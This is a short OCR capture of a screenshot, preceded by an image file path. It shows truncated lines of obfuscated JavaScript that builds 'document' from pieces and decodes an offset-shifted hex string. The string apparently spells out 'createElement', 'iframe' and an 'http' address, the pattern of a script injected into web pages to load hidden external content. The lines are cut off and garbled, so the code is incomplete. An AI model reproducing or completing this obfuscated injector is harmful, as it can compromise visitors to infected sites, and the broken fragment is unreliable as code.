
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6c_77_6b_7d_75_
_69_7c_6d_4d_74
f_71_6e_7a_69_75
5_12_28_72_78_7
28_2f_70_7c_7c_